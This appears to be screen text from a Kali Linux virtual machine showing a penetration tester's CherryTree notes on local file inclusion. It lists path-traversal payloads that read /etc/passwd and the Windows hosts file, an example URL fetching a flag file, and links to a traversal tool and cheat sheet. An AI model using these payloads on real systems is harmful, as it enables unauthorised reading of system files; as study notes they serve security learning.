 Kali-Linux-2020.2a-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*CherryTree 0.99.9
[GitHub - D35m0nd142/...
kali@kali: /etc
03:08 PM
*CherryTree 0.99.9
File Edit Formatting Tree Search View Bookmarks Import Export Help
LFI
LFI
Unix
<base url>/../../../../../../etc/passwd
/var/www-data/html/subfolder/folder2/folder3/folder4
/
Windows
<base url>/../../../../../../../windows/system32/drivers/etc/hosts
e.g.
https://hackablesite.com/ResourceController?id=GeneratedReports/../../../../../../../etc/flag.txt
https://github.com/D35m0nd142/LFISuite
https://gracefulsecurity.com/path-traversal-cheat-sheet-windows/
C://Windows/WindowsUpdate.log
C://Windows/System32/license.rtf
C://Windows/SoftwareDistribution/Download
Node Type: Rich Text - Date Created: 2021/02/13 - 14:59 - Date Modified: 2021/02/13 - 14:59
Type here to search